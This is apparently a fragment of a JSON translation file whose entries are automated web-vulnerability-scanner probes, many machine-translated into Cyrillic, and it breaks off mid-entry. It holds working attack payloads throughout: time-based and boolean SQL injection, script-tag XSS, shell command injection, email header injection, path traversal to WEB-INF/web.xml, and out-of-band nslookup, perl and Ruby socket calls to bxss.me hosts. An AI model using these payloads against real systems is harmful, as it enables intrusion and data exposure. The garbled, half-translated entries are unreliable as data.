\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0406\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0406\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u0430\u0456\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0456\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0406\u041f\u0415.\u0420\u0415\u0426\u0415\u0407\u0412\u0415_\u041c\u0415\u0421\u0421\u0410\u0490\u0415(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u0410\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"response.write(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+response.write(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+response.write(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"bcc:009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). chr(105).chr(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&sleep(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). chr(116).chr(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043e\u043d (27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0432\u0438\u043c\u0430\u0433\u0430\u0442\u0438\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043e\u043d(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0410\u0411\u041e 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0410\u0411\u041e 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0410\u0411\u041e 3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 2+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0410\u0411\u041e 3+285-285-1=0+0+0+1 \u0430\u0431\u043e 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0410\u0411\u041e 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0447\u0456\u043a\u0443\u0432\u0430\u043d\u043d\u044f \u0437\u0430\u0442\u0440\u0438\u043c\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0410\u0411\u041e 545=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 545 \u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0410\u0411\u041e 240=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 240 \u0417 PG_SLEEP(15))--","-1)) OR 806=(SELECT 806 FROM PG_SLEEP(15))--":"-1)) \u0410\u0411\u041e 806=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 806 \u0417 PG_SLEEP(15))--","9ppJ49Ok' OR 431=(SELECT 431 FROM PG_SLEEP(15))--":"9ppJ49Ok' \u0410\u0411\u041e 431=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 431 \u0417 PG_SLEEP(15))--","nU4DsADc') OR 604=(SELECT 604 FROM PG_SLEEP(15))--":"nU4DsADc') \u0410\u0411\u041e 604=(\u0412\u0418\u0411\u0420\u0410\u0422\u0418 604 \u0417 PG_SLEEP(15))--","aD87QsuB')) OR 231=(SELECT 231 FROM PG_SLEEP(15))--":"aD87QsuB')) \u0410\u0411\u041e 231=(\u0412\u0418\u0411\u0415\u0420\u0406\u0422\u042c 231 \u0417 PG_SLEEP(15))--","@@2cdN4":"@@2cdN4","1EIfkfPiO":"1EIfkfPiO","response.write(9928747*9714776)":"response.write(9928747*9714776)","echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #":"echo pahxhh$()\\ qulcji\\nz^xyu||a #' &echo pahxhh$()\\ qulcji\\nz^xyu||a #|\" &echo pahxhh$()\\ qulcji\\nz^xyu||a #","'+response.write(9928747*9714776)+'":"'+response.write(9928747*9714776)+'","&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #":"&echo ukchpf$()\\ xqzdgb\\nz^xyu||a #' &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #|\" &echo ukchpf$()\\ xqzdgb\\nz^xyu||a #","\"+response.write(9928747*9714776)+\"":"\"+response.write(9928747*9714776)+\"","|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #":"|echo cpolhb$()\\ zismsj\\nz^xyu||a #' |echo cpolhb$()\\ zismsj\\nz^xyu||a #|\" |echo cpolhb$()\\ zismsj\\nz^xyu||a #","BLtKuww4":"BLtKuww4","(nslookup hitfofhfkydcf24acf.bxss.me||perl -e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")":"(nslookup hitfofhfkydcf24acf.bxss.me||perl-e \"gethostbyname('hitfofhfkydcf24acf.bxss.me')\")","$(nslookup hituowbblevwq58f33.bxss.me||perl -e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")":"$(nslookup hituowbblevwq58f33.bxss.me||perl-e \"gethostbyname('hituowbblevwq58f33.bxss.me')\")","&nslookup hittksbrcgrge2ab72.bxss.me&'\\\"`0&nslookup hittksbrcgrge2ab72.bxss.me&`'":"nslookup hittksbrcgrge2ab72.bxss.me &'\\'``0& nslookup hittksbrcgrge2ab72.bxss.me`'","&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&`'":"&(nslookup hitqduohlgifob3b01.bxss.me||perl -e \"gethostbyname('hitqduohlgifob3b01.bxss.me')\")&'\\\"`0&(nslookup hitqduohlgifob3b01.bxss.me||perl bxss.me')\")&`'","bcc:009247.378-78870.378.bdee8.19393.2@bxss.me":"bcc:009247.378-78870.378.bdee8.19393.2@bxss.me","|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")":"|(nslookup hitkqhkifrflc394e0.bxss.me||perl -e \"gethostbyname('hitkqhkifrflc394e0.bxss.me')\")","to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me":"to@example.com>bcc:009247.378-78871.378.bdee8.19393.2@bxss.me","`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`":"`(nslookup hiteimiwteivj1b3f5.bxss.me||perl -e \"gethostbyname('hiteimiwteivj1b3f5.bxss.me')\")`",";(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")":";(nslookup hitlxvdzioynrfc930.bxss.me||perl-e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")|(nslookup hitlxvdzioynrfc930.bxss.me|'perl \")&(nslookup hitlxvdzioynrfc930.bxss.me||perl -e \"gethostbyname('hitlxvdzioynrfc930.bxss.me')\")","${10000288+9999451}":"${10000288+9999451}","gyiHXmEY":"gyiHXmEY","&n974597=v918329":"&n974597=v918329","'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82).chr(99).chr(84).'":"'.gethostbyname(lc('hitys'.'ikwqyvbva040c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(99).chr(82). chr(99).chr(84).","-1 OR 2+665-665-1=0+0+0+1 --":"-1 OR 2+665-665-1=0+0+0+1 --","'&&sleep(27*1000)*mapmux&&'":"'&&sleep(27*1000)*mapmux&&'","-1 OR 3+665-665-1=0+0+0+1 --":"-1 OR 3+665-665-1=0+0+0+1 --","\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70).chr(102).chr(73).\"":"\".gethostbyname(lc(\"hithj\".\"bygmtciv9671c.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(105).chr(70). chr(102).chr(73).","\"&&sleep(27*1000)*nixqkc&&\"":"\"&&sleep(27*1000)*nixqkc&&\"","\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(101).concat(78).concat(100).concat(65)+(require\"socket\"Socket.gethostbyname(\"hityd\"+\"qzygxqda7f11c.bxss.me.\")[3].to_s)+\"","-1 OR 2+521-521-1=0+0+0+1":"-1 OR 2+521-521-1=0+0+0+1","'||sleep(27*1000)*bovelt||'":"'||sleep(27*1000)*bovelt||'","'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(109).concat(87).concat(116).concat(65)+(require'socket'Socket.gethostbyname('hithd'+'wpdodtdvee92e.bxss.me.')[3].to_s)+'","-1 OR 3+521-521-1=0+0+0+1":"-1 OR 3+521-521-1=0+0+0+1","\"||sleep(27*1000)*veolvg||\"":"\"||sleep(27*1000)*veolvg||\"","1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jkdv(9345)<\/ScRiPt>","-1' OR 2+807-807-1=0+0+0+1 --":"-1' OR 2+807-807-1=0+0+0+1 --","19659756":"19659756","-1' OR 3+807-807-1=0+0+0+1 --":"-1' OR 3+807-807-1=0+0+0+1 --","19659756<":"19659756<","-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 2+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631":"bfg9631\uff1cs1\ufe65s2\u02bas3\u02b9hjl9631","-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='":"-1' OR 3+923-923-1=0+0+0+1 or 'D9ZLRjfo'='","-1\" OR 2+825-825-1=0+0+0+1 --":"-1\" OR 2+825-825-1=0+0+0+1 --","-1\" OR 